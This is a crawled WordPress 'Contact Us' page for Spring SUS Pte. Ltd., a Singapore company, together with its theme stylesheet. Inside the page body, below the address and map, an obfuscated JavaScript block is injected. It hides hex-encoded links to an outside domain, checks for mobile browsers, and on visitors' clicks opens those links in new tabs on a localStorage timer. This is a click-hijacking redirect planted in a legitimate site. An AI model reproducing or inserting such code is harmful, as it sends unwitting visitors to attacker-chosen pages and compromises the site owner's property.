

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.springsus.com/contact-us/
body_size: 17460
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Welcome to Spring SUS Pte. Ltd.   &raquo; Contact Us</title>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://www.springsus.com/wp-content/themes/springsus/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Spring SUS Pte. Ltd. RSS Feed" href="http://www.springsus.com/feed/" />
<link rel="pingback" href="http://www.springsus.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Spring SUS Pte. Ltd. &raquo; Contact Us Comments Feed" href="http://www.springsus.com/contact-us/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.springsus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='pp_css-css'  href='http://www.springsus.com/wp-content/plugins/prettyphoto/css/prettyPhoto.css?ver=06e450c1e9fa248b925328412f5e0595' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-slider-plugin-styles-css'  href='http://www.springsus.com/?cyclone_templates_css=1&#038;ver=06e450c1e9fa248b925328412f5e0595' type='text/css' media='all' />
<script type='text/javascript' src='http://www.springsus.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.springsus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.springsus.com/wp-content/plugins/prettyphoto/js/jquery.prettyPhoto.js?ver=06e450c1e9fa248b925328412f5e0595'></script>
<script type='text/javascript' src='http://www.springsus.com/wp-content/plugins/cyclone-slider/js/jquery.cycle.all.min.js?ver=06e450c1e9fa248b925328412f5e0595'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.springsus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.springsus.com/wp-includes/wlwmanifest.xml" /> 

<link rel='canonical' href='http://www.springsus.com/contact-us/' />
<link rel='shortlink' href='http://www.springsus.com/?p=15' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.springsus.com/?wordfence_lh=1&hid=74B87DF4ADAA2ACC361301D1EC466DF3');
</script>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main-wrapper">
<div class="header-wrapper">
 <div class="inner">
 <div class="logo"><a href="http://www.springsus.com"><img src="http://www.springsus.com/images/logo.jpg" alt="" /></a></div>
 <div class="header-right">
 <div class="contact-details">
 <span class="call-number">Call Now: </strong>6565 6539</strong></span>
 <span class="mail"><a href="mailto:sales@springsus.com">sales@springsus.com</a></span>
 </div>
 <img src="http://www.springsus.com/images/biz-logo.jpg" alt="" align="right"/>
 </div>
 
 <div class="nav">
 <div class="top-nav"><ul id="menu-header-navigation" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5"><a href="http://www.springsus.com/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://www.springsus.com/about-us/">About Us</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="http://www.springsus.com/product/">Products</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.springsus.com/enquiry/">Enquiry</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-17"><a href="http://www.springsus.com/contact-us/">Contact Us</a></li>
</ul></div> </div>
 </div>
</div>

<div class="banner-wrapper">
  <div class="inner banner-mid">
  <div class="banner-top"></div>
  <div class="banner-inner inner-page-banner">
	<div class="banner-image"><img src="http://www.springsus.com/images/product-banner.jpg" alt="" /></div>
	<div class="banner-txt"><h3>Contact Us</h3></div>
	</div>
	  </div>
</div>

<div class="content-wrapper">
  <div class="inner">
				<div class="post" id="post-15">
		
		 		 <div class="inner-page">
						<div class="postentry">
				<div class="contact-info">
<h2>Our Address:</h2>
<p>Blk 2024 Bukit Batok Street 23 Industrial Park A #01-50<br />
Singapore 659529 	</p>
<p>Tel: +65 6565 6539  <br />
Fax: +65 6899 8816 </p>
<p>Email: <a href="mailto:sales@springsus.com">sales@springsus.com</a> / <a href="mailto:aaron@springsus.com">aaron@springsus.com</a>
</p>
</div>
<div class="contact-info-right">
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3988.7230650308707!2d103.7532585!3d1.3425445!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31da106b239d21f7%3A0xab657acc9020cd6f!2sSpring+Sus+Ind+Pte+Ltd!5e0!3m2!1sen!2ssg!4v1410774011501" width="450" height="400" frameborder="0" style="border:0"></iframe>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x59\x6d\x77\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x66\x68\x6f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x74\x62\x56\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x77\x67\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x47\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x6f\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x68\x75\x45\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x78\x65\x61\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x59\x57\x47\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x58\x6f\x74\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</div>
			
					</div>
				</div>
</div>
</div>
<div class="footer-wrapper">
 <div class="inner">
   <div class="footer-nav">
   <div class="top-nav"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="http://www.springsus.com/">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="http://www.springsus.com/about-us/">About Us</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="http://www.springsus.com/product/">Products</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.springsus.com/enquiry/">Enquiry</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-20"><a href="http://www.springsus.com/contact-us/">Contact Us</a></li>
</ul></div>
   <p>&copy; Copyright 2026. Spring SUS Pte. Ltd . All Rights Reserved.</p>
   </div>
   <div class="share">
   <div class="fb-like" data-href="https://www.facebook.com/spring.sus?fref=ts" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div>
   <a href="mailto:sales@springsus.com"><img src="http://www.springsus.com/images/footer-mail-icon.jpg" alt="" height="22" /></a>
   </div>
 </div>
</div>
</div>
<script type="text/javascript" charset="utf-8">
    jQuery(document).ready(function() {
    jQuery("a[rel^='prettyPhoto']").prettyPhoto({
	    deeplinking: false,
	    });
    });
</script><link rel="stylesheet" href="http://www.springsus.com/wp-content/themes/springsus/prettyphoto/css/prettyPhoto.css" type="text/css" media="screen" charset="utf-8" /><script src="http://www.springsus.com/wp-content/themes/springsus/prettyphoto/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript" charset="utf-8">
		jQuery(document).ready(function() {
		jQuery("a[rel^='prettyPhoto']").prettyPhoto({
			deeplinking: false,
			overlay_gallery: false,
			social_tools:false
			});
		});
	</script><script type='text/javascript' src='http://www.springsus.com/wp-includes/js/comment-reply.min.js?ver=06e450c1e9fa248b925328412f5e0595'></script>
<script type='text/javascript' src='http://www.springsus.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.springsus.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.springsus.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.springsus.com/wp-content/themes/springsus/style.css
body_size: 11125
content:
/*
Theme Name: springsus

*/

body{margin:0; padding:0; font-family: 'Open Sans', sans-serif; color:#727272; font-size:14px; font-weight:400;}

h1,h2,h3,h4,h5,h6,ul,li,p{padding:0; margin:0;}

img{border:0;}
div.wpcf7-mail-sent-ok{border:0!important; color:#398f14;}

input[type=text], textarea{
	background:#fff;
	border:1px inset #aaa;
}
input[type=submit] {
	background:#eee;
	border:1px outset #aaa;
}

textarea {
	font-size:12px;
}

pre {
	font-size:12px;
	overflow:auto;
}
code {
	font-size:12px;
	background-color:#f8f8f8;
	color:#111;
}

/* Layout */

.main-wrapper{ width:100%; float:left;}
.header-wrapper{width:100%; float:left; background:url(../../../images/header-bg.jpg) top left repeat-x;}
.inner{width:1000px; margin:0 auto;}
.logo{width:480px; padding:16px 0px 16px 20px; float:left;}
.header-right{float:right; padding:13px 0px;}
.contact-details{float:left; width:254px; padding-top:20px;}
.header-right a:hover{color:#220e91;}
.call-number{ float:left; background:url(../../../images/call-icon.jpg) left center no-repeat; font-size:18px; color:#444749; padding-left:30px;  }

.mail{ float:left; background:url(../../../images/mail-icon.jpg) left center no-repeat; font-size:15px; color:#444749; padding-left:30px; margin-top:5px; }
.mail a{text-decoration:none; color:#444749; }
.banner-mid{width:1006px; background:url(../../../images/banner-shadow.png) bottom center no-repeat; padding-bottom:26px; overflow:hidden;}
.nav{width:100%; float:left;}
.nav ul{list-style-type:none;}
.nav ul li{float:left; line-height:63px; font-size:20px; font-family: 'Roboto Condensed', sans-serif; text-transform:uppercase;}
.nav ul li a{text-decoration:none; color:#ffffff; display:block; padding:0px 35px;}
.nav ul li a:hover, .nav ul li.current-menu-item a{background:#f12d37;}
.banner-wrapper{width:100%; float:left; background:url(../../../images/banner-wrapper-bg.jpg) repeat; padding:15px 0px;}
.banner-top{width:100%; float:left; background:url(../../../images/top-shadow.png) top center no-repeat; height:8px;}
.banner-inner{background:url(../../../images/banner-rpt.png) top center repeat-y; width:992px; float:left; padding:0 7px 5px 6px; position:relative; top:0; left:0; height:436px;}
.banner-txt{position:absolute; left:86px; top:128px;}
.banner-image{position:absolute; left:6px; top:0;}
.banner-txt h2{ color:#220e91; font-size:49px; text-transform:uppercase; font-family: 'Roboto Condensed', sans-serif; line-height:55px;}
.banner-txt h2 strong{ font-size:70px; font-weight:700;}
.banner-txt h2 span{ color:#f12d37; font-size:72px;}

.cycloneslider-template-responsive .cycloneslider-caption{position:absolute; left:86px!important; top:128px; background:none!important;}
.banner-image{position:absolute; left:6px; top:0;}
.cycloneslider-template-responsive .cycloneslider-caption h2{ color:#220e91; font-size:49px; text-transform:uppercase; font-family: 'Roboto Condensed', sans-serif; line-height:55px;}
.cycloneslider-template-responsive .cycloneslider-caption h2 strong{ font-size:70px; font-weight:700;}
.cycloneslider-template-responsive .cycloneslider-caption h2 span{ color:#f12d37; font-size:72px;}

.content-wrapper{width:100%; float:left; padding:40px 0px;}
.content-wrapper h1{ color:#220e91; font-size:32px; font-weight:700; line-height:38px; text-transform:uppercase;}
.content-wrapper h1 span{ color:#303030; font-weight:normal; text-transform:capitalize;}
.content-wrapper p{padding-top:20px; line-height:20px;}

.content-wrapper h2{ color:#303030; font-size:25px; font-weight:700; text-transform:uppercase; padding-top:35px;}
.product-wrapper{width:100%; float:left;  padding:10px 0px; margin-top:35px; position:relative;}
.product-inner{width:49.5%; float:left;background:#f3f3f3; text-align:center; padding:20px 0px; height:235px;}
.product-right{float:right;}
.view-more{background:url(../../../images/view-more-bg.png) top left no-repeat; width:186px; height:186px; position:absolute; text-align:center; padding-top:75px; left:406px;top:50px; }
.view-more a{color:#fff; text-decoration:none; text-transform:uppercase;}
.view-more a:hover{ text-decoration:underline;}
.footer-wrapper{width:100%; float:left; background:#2f3335; padding:25px 0px;}
.footer-nav{width:80%; float:left;}
.footer-nav ul{list-style-type:none; width:100%; float:left; padding-bottom:10px;}
.footer-nav ul li{float:left; border-left:1px solid #dddddd; padding:0px 10px; line-height:15px;}
.footer-nav ul li:first-child{border:0; padding-left:0;}
.footer-nav ul li a{text-decoration:none; color:#dddddd; font-size:14px; font-weight:normal;}
.footer-nav ul li a:hover{color:#7f7f7f;}

.footer-nav p{color:#7f7f7f; }
.share{width:20%; float:right; text-align:right; padding-top:10px;}
.share img{margin-left:5px;}
.left-arrow{position:absolute; left:20px; top:45%; z-index:999;}
.right-arrow{position:absolute; right:20px; top:45%; z-index:999;}

.inner-page-banner{height:226px;}
.inner-page-banner .banner-txt{top:90px;}
.banner-txt h3{ color:#363738; font-size:36px; text-transform:uppercase;font-family: 'Open Sans', sans-serif;}

.product-wrapper-part{width:100%; float:left; padding:35px 0px;}
.box{width:310px; float:left; border:1px solid #dbd9d9; text-align:center; padding:10px 0px; margin:10px;}
.box h3{color:#363738; font-size:16px; font-weight:normal; font-family: 'Open Sans', sans-serif; text-transform:inherit;}
.inner-page h2{padding:0; font-weight:normal; font-size:23px; text-transform:capitalize;}


.cycloneslider-template-responsive .cycloneslider-prev{background:url(../../../images/left-arrow.png) top left no-repeat!important; width:44px!important; }
.cycloneslider-template-responsive .cycloneslider-next{background:url(../../../images/right-arrow.png) top left no-repeat!important; width:44px!important;}

.contact-wrapper{width:100%;}
.contact{width:100%; float:left; padding-bottom:10px;}
.contact-left{width:120px; float:left;}
.contact-right{float:left; width:300px;}
.contact-left span{ font-size:11px; color:#FF0000;}
.contact-right input{width:99%; border:1px solid #dbd9d9; height:24px;}
.contact-right textarea{width:99%;border:1px solid #dbd9d9; height:100px;}
.contact-right input[type=submit]{ width:auto; border:0; cursor:pointer; background:#220e91; padding:4px 20px; color:#fff; font-family: 'Roboto Condensed', sans-serif; font-weight:normal; height:auto; border-radius:5px;}
.inner-page h1{padding-bottom:35px;}
.contact-right input.wpcf7-captchar{width:120px;}
div.wpcf7-validation-errors{border:0!important; color:#FF0000;}
.left-panel{width:750px; float:left; padding-right:20px;}

#sidebar{
	float:left;
	width:190px;
	padding:20px;

}
.ngg-gallery-thumbnail img{border:0!important; display:inherit!important;}
.ngg-gallery-thumbnail img:hover{background-color:transparent!important; border:0!important;}
.ngg-gallery-thumbnail span{color:#363738; font-size:16px!important; font-weight:normal; font-family: 'Open Sans', sans-serif; text-transform:inherit;}
.ngg-gallery-thumbnail{ border:1px solid #dbd9d9; padding:10px 0px; width:310px; margin:10px; } 


/* Top navigation */
#navbar {
	border-top:0.1em solid #555;
	border-bottom:0.1em solid #555;
	background:#165279;
	height: 2.3em;
	margin: 0px;
	padding: 0px ;
}


	
#nav {
	margin:0 5%;
	padding: 0;
	list-style: none;
	}
	
#nav ul {
	padding:0.1em 0 0 0;
	margin:0;
	list-style: none;
	background:transparent;
	}

#nav a {
	color:#c6c8c9;
	display: block;
    font-weight: bold;
	padding: 0.5em;
	}
	
#nav a:hover {
	background: #237ab2;
	color: #fff;
	display: block;
	text-decoration: none;
	padding: 0.5em;
}

